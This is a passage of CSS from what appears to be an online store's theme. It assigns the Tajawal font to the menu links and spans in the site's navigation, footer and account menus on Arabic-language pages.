#menu-footer-menu-our-stores li span, html:lang(ar) .menu-footer-menu-useful-links-container li a, html:lang(ar) .menu-footer-menu-useful-links-container li span, html:lang(ar) #menu-footer-menu-useful-links li a, html:lang(ar) #menu-footer-menu-useful-links li span, html:lang(ar) .menu-main-menu-left-container li a, html:lang(ar) .menu-main-menu-left-container li span, html:lang(ar) #menu-main-menu-left li a, html:lang(ar) #menu-main-menu-left li span, html:lang(ar) .menu-main-menu-right-container li a, html:lang(ar) .menu-main-menu-right-container li span, html:lang(ar) #menu-main-menu-right li a, html:lang(ar) #menu-main-menu-right li span, html:lang(ar) .menu-main-navigation-container li a, html:lang(ar) .menu-main-navigation-container li span, html:lang(ar) #menu-main-navigation li a, html:lang(ar) #menu-main-navigation li span, html:lang(ar) .menu-mobile-navigation-container li a, html:lang(ar) .menu-mobile-navigation-container li span, html:lang(ar) #menu-mobile-navigation li a, html:lang(ar) #menu-mobile-navigation li span, html:lang(ar) .menu-my-account-footer-container li a, html:lang(ar) .menu-my-account-footer-container li span, html:lang(ar) #menu-my-account-footer li a, html:lang(ar) #menu-my-account-footer li span, html:lang(ar) .menu-top-bar-left-container li a, html:lang(ar) .menu-top-bar-left-container li span, html:lang(ar) #menu-top-bar-left li a, html:lang(ar) #menu-top-bar-left li span, html:lang(ar) .menu-top-bar-right-container li a, html:lang(ar) .menu-top-bar-right-container li span, html:lang(ar) #menu-top-bar-right li a, html:lang(ar) #menu-top-bar-right li span{
					font-family: 'tajawal' !important;
				}
		